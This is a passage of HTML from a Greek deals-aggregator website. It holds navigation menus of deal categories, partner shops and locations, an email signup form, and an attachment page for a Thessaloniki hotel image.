                            <a href="https://www.bonusdeals.gr/deal_category/pizza">Pizza&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                                <li class="term-487">
                            <a href="https://www.bonusdeals.gr/deal_category/estiatoria">Εστιατόριο&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                                <li class="term-548">
                            <a href="https://www.bonusdeals.gr/deal_category/kinezikikouzina">Κινέζικη κουζίνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21240">
                            <a href="https://www.bonusdeals.gr/deal_category/krepes">Κρέπες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-493">
                            <a href="https://www.bonusdeals.gr/deal_category/mezedopolio">Μεζεδοπωλείο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-539">
                            <a href="https://www.bonusdeals.gr/deal_category/souvlaki">Σουβλάκι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-20983">
                    <a href="https://www.bonusdeals.gr/deal_category/farmakeio">Φαρμακείο&nbsp;<span class="terms_count">(26)</span></a>
                    <ul class="left-submenu children-20983" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-20984">
                            <a href="https://www.bonusdeals.gr/deal_category/antiiliaka">Αντιηλιακά&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-20985">
                            <a href="https://www.bonusdeals.gr/deal_category/vitamines-simpliromatadiatrofis">Βιταμίνες - Συμπληρωματα Διατροφής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21524">
                            <a href="https://www.bonusdeals.gr/deal_category/kollagona">Κολλαγόνα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-24816">
                            <a href="https://www.bonusdeals.gr/deal_category/pampers-farmakeio">Παμπερς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-20986">
                            <a href="https://www.bonusdeals.gr/deal_category/proiontaadynatismatos">Προϊόντα αδυνατίσματος&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-20987">
                            <a href="https://www.bonusdeals.gr/deal_category/prosopikifrontida">Προσωπική φροντίδα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-20988">
                            <a href="https://www.bonusdeals.gr/deal_category/farmaka">Φάρμακα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-21020">
                    <a href="https://www.bonusdeals.gr/deal_category/fyta">Φυτά&nbsp;<span class="terms_count">(0)</span></a>
                    <ul class="left-submenu children-21020" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21023">
                            <a href="https://www.bonusdeals.gr/deal_category/glastres">Γλάστρες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
            <li><label><i class="fa fa-diamond"></i>&nbsp;&nbsp;Ειδικές περιστάσεις</label></li>    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/topdeals">Top Προσφορές&nbsp;<span class="header_special_occasion_count">(19)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/prosfores-aeroporika-eisithria">Προσφορές Αεροπορικά εισιτήρια&nbsp;<span class="header_special_occasion_count">(15)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/carinsurance">Προσφορές Ασφάλεια Αυτοκινήτου&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/freeonlinegames">Δωρεάν Online Games&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/hot-%cf%80%cf%81%ce%bf%cf%8a%cf%8c%ce%bd%cf%84%ce%b1">Hot προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/topamazonproducts">Top Amazon προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/freecoupons">Δωρεάν Προσφορές&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersformen">Προσφορές για Αντρες&nbsp;<span class="header_special_occasion_count">(3)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersforwomen">Προσφορές για Γυναίκες&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/allinclusivehotels">Ξενοδοχεία All Inclusive&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/10imero-ekptoseon">10ήμερο εκπτώσεων&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/kalokairi">Καλοκαιρι 2017&nbsp;<span class="header_special_occasion_count">(39)</span></a></li>
<li class="has-submenu"><a class="websites-list-small"><i class="fa fa-globe"></i>&nbsp;&nbsp;Ιστοσελίδες</a>        <ul class="left-submenu children-6">
            <li class="back"><a href="#">Πίσω</a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/aegeanairlines">Aegean Airlines&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/agora365">Agora365.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/airtickets">AirTickets&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/allabouthotels">All about hotels&nbsp;<span class="terms_count">(4)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/allianzdirect">Allianz Direct&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/amazon">Amazon&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/asfalistra">Asfalistra.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/avon-2">Avon&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/bodydeals">Body Deals&nbsp;<span class="terms_count">(538)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/bonusdeals">BonusDeals&nbsp;<span class="terms_count">(35)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/brandsgalaxy">Brands Galaxy&nbsp;<span class="terms_count">(47)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/dealtown">Deal Town&nbsp;<span class="terms_count">(176)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/deliveras">Deliveras&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/dominospizza">Dominos Pizza&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/e-oro">E-oro&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/ekdromigr">ekdromigr&nbsp;<span class="terms_count">(1305)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/eshopdeals">Eshop Deals&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/factoryoutlet">Factory Outlet&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/fakoi-epafhs-gr">Fakoi-epafhs.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/flashdeals">Flash deals&nbsp;<span class="terms_count">(504)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/golddeals">Gold Deals&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/goldenbrands">Golden Brands&nbsp;<span class="terms_count">(39)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/goldenfoods">Golden Foods&nbsp;<span class="terms_count">(7)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/groupon">Groupon&nbsp;<span class="terms_count">(4)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/hellas-direct">Hellas Direct&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/hotelscombined">Hotels combined&nbsp;<span class="terms_count">(29)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/insurancemarket">Insurance Market&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/komisma24">Kosmima24&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/laredoute">La Redoute&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/letsmakeadeal">Let’s Make a Deal&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/low-price">Low-price.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/maisonmarasil">Maison Marasil&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/mamashomegr">Mamas Home&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/mediamarkt">Media Markt&nbsp;<span class="terms_count">(48)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/melinamay">Melina May&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/moustakastoys">Moustakas Toys&nbsp;<span class="terms_count">(452)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/myshoe">My Shoe&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/nespresso">Nespresso&nbsp;<span class="terms_count">(9)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/nobacco">Nobacco&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/pizzafan">Pizza Fan&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/public">Public&nbsp;<span class="terms_count">(17)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/ryanair-2">RyanAir&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/shopright">Shopright&nbsp;<span class="terms_count">(88)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/smartavenue">Smart Avenue&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/spartoo">Spartoo&nbsp;<span class="terms_count">(15)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/sugarfree">Sugarfree&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/superdeals">Super Deals&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/travelplan">Travel Plan&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/trivago">Trivago&nbsp;<span class="terms_count">(41)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/wind">Wind&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/you">You&nbsp;<span class="terms_count">(7)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/youpharmacygr">YouPharmacy&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/zmall">Z Mall&nbsp;<span class="terms_count">(9)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/pamegiafai">Πάμε για Φαι&nbsp;<span class="terms_count">(21)</span></a></li>
        </ul>
        </li>
    <li><label></label></li>
    <li><a class="all-deals-mobile" href="https://www.bonusdeals.gr/deal/">Όλες οι προσφορές</label></a></li>
    <li><a class="activated-today-mobile" href="https://www.bonusdeals.gr/deals-activated-today/"><i class="fa fa-bell-o"></i>&nbsp;&nbsp;Ενεργοποιήθηκαν σήμερα</a></li>
    <li><a class="expiring-today-mobile" href="https://www.bonusdeals.gr/deals-expiring-today/"><i class="fa fa-clock-o"></i>&nbsp;&nbsp;Λήγουν σήμερα</a></li>
  </ul>
</aside>		<div class="wrapper">
					<!-- header -->
		<header class="header clear" role="banner">
			<div class="row">
				<div class="large-3 columns logo">
					<nav class="tab-bar hide-for-large-up">
						<div class="left-small">
							<a role="button" aria-expanded="false" aria-controls="idOfLeftMenu" class="left-off-canvas-toggle"><i class="fa-bars"></i><span>&nbsp;&nbsp;MENU<span></a>
						</div>
						<div class="logo-small">
							<a href="https://www.bonusdeals.gr">
								<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonusdeals-mobile-logo.png" alt="Logo" class="logo-img">
							</a>
						</div>
					</nav>
					<a href="https://www.bonusdeals.gr" class="show-for-large-up">
						<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonusdeals-logo.png" alt="Logo" class="logo-img">
					</a>
				</div>
				<div class="large-9 columns">
					<!-- nav -->
					<!--<nav class="nav" role="navigation">
											</nav>-->
					<!-- /nav -->
				</div>
				<div class="large-3 columns social-icons">
					<p><a href="https://itunes.apple.com/gr/app/bonusdeals/id573833004?mt=8" target="_blank"><img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/available_app_store.png" class="topheader_social_app" width="89" height="30" /></a>&nbsp;&nbsp;&nbsp;<a href="https://www.facebook.com/bonusdeals" target="_blank"><i class="fa fa-facebook-square"></i></a>&nbsp;&nbsp;<a href="https://twitter.com/bonusdeals" target="_blank"><i class="fa fa-twitter-square"></i></a>&nbsp;&nbsp;<a href="https://plus.google.com/108017530816698439933" rel="publisher" target="_blank"><i class="fa fa-google-plus-square"></i></a>&nbsp;&nbsp;<a href="//www.bonusdeals.gr/deal/feed/" target="_blank"><i class="fa fa-rss-square"></i></a></p>
				</div>
			</div>
		</header>
		<!-- /header -->
		<div class="bottom-header-container">
			<div class="row bottom-header">
				<div class="large-12 columns" id="mc-embed-signup">
				<form action="//bonusdeals.us5.list-manage.com/subscribe/post?u=18b85148101dbb9f0d67f5768&amp;id=968dc02fe1" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
	<div class="row">
		<div class="large-4 columns mc-field-info">
			<p class="mc-header-text">ΣΥΜΠΛΗΡΩΣΕ ΤΟ EMAIL ΣΟΥ</p>
		</div>
		<div class="large-8 columns"><p class="mc-header-description">(Εγγραφείτε για να λαμβάνετε τις προσφορές από όλα τα sites προσφορών στο email σας)</p>
		</div>
	</div>
	<div class="row mc-signup">
		<div class="large-9 columns">
			<div class="row">
				<div class="large-4 columns mc-field-group">
					<input type="email" onclick="this.value='';" onfocus="this.select()" onblur="this.value=!this.value?'Το email σου...':this.value;" value="Το email σου..." name="EMAIL" class="required email mc-field-email" id="mce-EMAIL">
				</div>
				<div class="large-4 columns mc-field-group">
					<select name="group[941]" class="REQ_CSS mc-field-select" id="mce-group[941]">
						<option value="1">Όλες οι προσφορές</option>
						<option value="2">Αθήνα</option>
						<option value="4">Θεσσαλονίκη</option>
						<option value="8">Πάτρα</option>
						<option value="16">Κρήτη</option>
						<option value="32">Λάρισα - Βόλος</option>
						<option value="64">Ρόδος</option>
						<option value="128">Κύπρος</option>
					</select>
				</div>
				<div class="large-4 columns mc-field-group text-center">
					<input type="radio" value="67108864" name="group[949]" id="mce-group[949]-949-0"/><label for="mce-group[949]-949-0">Αντρας</label><input type="radio" value="134217728" name="group[949]" id="mce-group[949]-949-1" checked="checked" /><label for="mce-group[949]-949-1">Γυναίκα</label>
				</div>
			</div>
			<!--<div class="row">
				<div class="large-12 columns mc-field-group">
					<input type="checkbox" value="140737488355328" name="group[1409][140737488355328]" id="mce-group[1409]-1409-0" checked /><label for="mce-group[1409]-1409-0">
											</label>
				</div>
			</div>-->
		</div>
		<div class="large-3 columns mc-submit">
			<input type="submit" value="Εγγραφή" name="subscribe" id="mc-embedded-subscribe" class="button small radius mc-field-submit">
		</div>
	</div>
	<div class="row">
		<div class="large-12 columns">
			<div id="mce-responses" class="clear">
				<div class="response" id="mce-error-response" style="display:none"></div>
				<div class="response" id="mce-success-response" style="display:none"></div>
			</div>
		</div>
	</div>
	<div style="position: absolute; left: -5000px;"><input type="text" name="b_18b85148101dbb9f0d67f5768_968dc02fe1" tabindex="-1" value=""></div>
</form>
				</div>
			</div>
		</div>

	<main role="main">

		<!-- section -->
		<section>

	
			<!-- article -->
			<article id="post-1108846" class="post-1108846 attachment type-attachment status-inherit hentry">

				<!-- post thumbnail -->
								<!-- /post thumbnail -->

				<!-- post title -->
				<h1>
					<a href="https://www.bonusdeals.gr/deal/5-antigon-urban-chic-hotel-thessaloniki-%ce%b8%ce%b5%cf%83%cf%83%ce%b1%ce%bb%ce%bf%ce%bd%ce%af%ce%ba%ce%b7-%e2%9c%a6-2-%ce%b7%ce%bc%ce%ad%cf%81%ce%b5%cf%82-1-%ce%b4%ce%b9%ce%b1%ce%bd%cf%85%ce%ba/antigon_urban_chic_hotel_thessaloniki_c110c/" title="antigon_urban_chic_hotel_thessaloniki_c110c">antigon_urban_chic_hotel_thessaloniki_c110c</a>
				</h1>
				<!-- /post title -->

				<!-- post details -->
				<span class="date">
					<time datetime="2021-02-10 10:47">
						10 Φεβρουαρίου 2021 10:47					</time>
				</span>
				<span class="author">Published by <a href="https://www.bonusdeals.gr/author/bonusdeals/" title="Άρθρα του/της Bonus Deals" rel="author">Bonus Deals</a></span>
				<span class="comments"></span>
				<!-- /post details -->

				<p class="attachment"><a href='https://www.bonusdeals.gr/wp-content/uploads/2021/02/antigon_urban_chic_hotel_thessaloniki_c110c.jpg'><img decoding="async" width="270" height="180" src="https://www.bonusdeals.gr/wp-content/uploads/2021/02/antigon_urban_chic_hotel_thessaloniki_c110c-270x180.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.bonusdeals.gr/wp-content/uploads/2021/02/antigon_urban_chic_hotel_thessaloniki_c110c-270x180.jpg 270w, https://www.bonusdeals.gr/wp-content/uploads/2021/02/antigon_urban_chic_hotel_thessaloniki_c110c-768x512.jpg 768w, https://www.bonusdeals.gr/wp-content/uploads/2021/02/antigon_urban_chic_hotel_thessaloniki_c110c-540x360.jpg 540w, https://www.bonusdeals.gr/wp-content/uploads/2021/02/antigon_urban_chic_hotel_thessaloniki_c110c.jpg 1024w" sizes="(max-width: 270px) 100vw, 270px" /></a></p>

				
				<p>Categorised in: </p>

				<p>This post was written by Bonus Deals</p>

				
				
			</article>
			<!-- /article -->

		
		</section>
		<!-- /section -->

	</main>

<!-- sidebar -->
<aside class="sidebar" role="complementary">
	<ul class="side-nav locations-list show-for-large-up">
<li><label><i class="fa fa-map-marker"></i>&nbsp;&nbsp;Περιοχές</label></li>            <li class="sidebar_terms_item term-6">
                <a href="https://www.bonusdeals.gr/deal_location/online-deals">Online - Πανελλαδικά&nbsp;<span class="terms_count">(1466)</span></a>
            </li>
                            <li class="sidebar_terms_item term-7">
                    <a href="https://www.bonusdeals.gr/deal_location/athens" data-dropdown="locdrop-7" aria-controls="locdrop-7" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αθήνα&nbsp;<span class="terms_count">(1025)</span></a>
                    <ul id="locdrop-7" class="f-dropdown large content children-7 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-126">
                            <a href="https://www.bonusdeals.gr/deal_location/agiaparaskevi">Αγία Παρασκευή&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-127">
                            <a href="https://www.bonusdeals.gr/deal_location/agiosdimitrios">Αγιος Δημήτριος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-129">
                            <a href="https://www.bonusdeals.gr/deal_location/aigaleo">Αιγάλεω&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-130">
                            <a href="https://www.bonusdeals.gr/deal_location/alimos">Αλιμος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-131">
                            <a href="https://www.bonusdeals.gr/deal_location/ampelokipi">Αμπελόκηποι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-192">
                            <a href="https://www.bonusdeals.gr/deal_location/anoliosia">Ανω Λιόσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-208">
                            <a href="https://www.bonusdeals.gr/deal_location/anopatisia">Ανω Πατήσια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-271">
                            <a href="https://www.bonusdeals.gr/deal_location/argiroupoli">Αργυρούπολη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-121">
                            <a href="https://www.bonusdeals.gr/deal_location/voula">Βούλα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-251">
                            <a href="https://www.bonusdeals.gr/deal_location/vrilissia">Βριλήσσια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-293">
                            <a href="https://www.bonusdeals.gr/deal_location/vironas">Βύρωνας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-134">
                            <a href="https://www.bonusdeals.gr/deal_location/galatsi">Γαλάτσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-135">
                            <a href="https://www.bonusdeals.gr/deal_location/gerakas">Γέρακας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-527">
                            <a href="https://www.bonusdeals.gr/deal_location/glykanera">Γλυκά Νερά&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-122">
                            <a href="https://www.bonusdeals.gr/deal_location/glifada">Γλυφάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-202">
                            <a href="https://www.bonusdeals.gr/deal_location/dafni">Δάφνη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-286">
                            <a href="https://www.bonusdeals.gr/deal_location/elliniko">Ελληνικό&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-337">
                            <a href="https://www.bonusdeals.gr/deal_location/ilisia">Ιλίσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-139">
                            <a href="https://www.bonusdeals.gr/deal_location/kallithea">Καλλιθέα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-140">
                            <a href="https://www.bonusdeals.gr/deal_location/kifisia">Κηφισιά&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-141">
                            <a href="https://www.bonusdeals.gr/deal_location/kolonaki">Κολωνάκι&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-340">
                            <a href="https://www.bonusdeals.gr/deal_location/koukaki">Κουκάκι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-203">
                            <a href="https://www.bonusdeals.gr/deal_location/kypseli">Κυψέλη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-142">
                            <a href="https://www.bonusdeals.gr/deal_location/marousi">Μαρούσι&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-143">
                            <a href="https://www.bonusdeals.gr/deal_location/metamorfosi">Μεταμόρφωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-145">
                            <a href="https://www.bonusdeals.gr/deal_location/neaionia">Νέα Ιωνία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-307">
                            <a href="https://www.bonusdeals.gr/deal_location/neamakri">Νέα Μάκρη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-146">
                            <a href="https://www.bonusdeals.gr/deal_location/neasmyrni">Νέα Σμύρνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-200">
                            <a href="https://www.bonusdeals.gr/deal_location/neafiladelfia">Νέα Φιλαδέλφεια&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-254">
                            <a href="https://www.bonusdeals.gr/deal_location/neoiraklio">Νέο Ηράκλειο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-147">
                            <a href="https://www.bonusdeals.gr/deal_location/neopsychiko">Νέο Ψυχικό&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-148">
                            <a href="https://www.bonusdeals.gr/deal_location/pagkrati">Παγκράτι&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-149">
                            <a href="https://www.bonusdeals.gr/deal_location/palaiofaliro">Παλαιο Φάληρο&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-150">
                            <a href="https://www.bonusdeals.gr/deal_location/pallini">Παλλήνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-151">
                            <a href="https://www.bonusdeals.gr/deal_location/peristeri">Περιστέρι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-153">
                            <a href="https://www.bonusdeals.gr/deal_location/haidari">Χαϊδάρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-154">
                            <a href="https://www.bonusdeals.gr/deal_location/halandri">Χαλάνδρι&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-155">
                            <a href="https://www.bonusdeals.gr/deal_location/holargos">Χολαργός&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-8">
                    <a href="https://www.bonusdeals.gr/deal_location/other-locations" data-dropdown="locdrop-8" aria-controls="locdrop-8" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Άλλες πόλεις&nbsp;<span class="terms_count">(827)</span></a>
                    <ul id="locdrop-8" class="f-dropdown large content children-8 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-495">
                            <a href="https://www.bonusdeals.gr/deal_location/agkistri">Αγκίστρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-420">
                            <a href="https://www.bonusdeals.gr/deal_location/aigina">Αίγινα&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21014">
                            <a href="https://www.bonusdeals.gr/deal_location/aigio">Αίγιο&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21018">
                            <a href="https://www.bonusdeals.gr/deal_location/alexandroupoli">Αλεξανδρούπολη&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-570">
                            <a href="https://www.bonusdeals.gr/deal_location/alonisos">Αλόννησος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-459">
                            <a href="https://www.bonusdeals.gr/deal_location/amorgos">Αμοργός&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-323">
                            <a href="https://www.bonusdeals.gr/deal_location/andros">Ανδρος&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-617">
                            <a href="https://www.bonusdeals.gr/deal_location/antiparos">Αντίπαρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-260">
                            <a href="https://www.bonusdeals.gr/deal_location/arachova">Αράχωβα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-557">
                            <a href="https://www.bonusdeals.gr/deal_location/ardiea">Αριδαία&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-317">
                            <a href="https://www.bonusdeals.gr/deal_location/arkadia">Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-327">
                            <a href="https://www.bonusdeals.gr/deal_location/ancientolympia">Αρχαία Ολυμπία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-588">
                            <a href="https://www.bonusdeals.gr/deal_location/astipalea">Αστυπάλαια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-368">
                            <a href="https://www.bonusdeals.gr/deal_location/volos">Βόλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
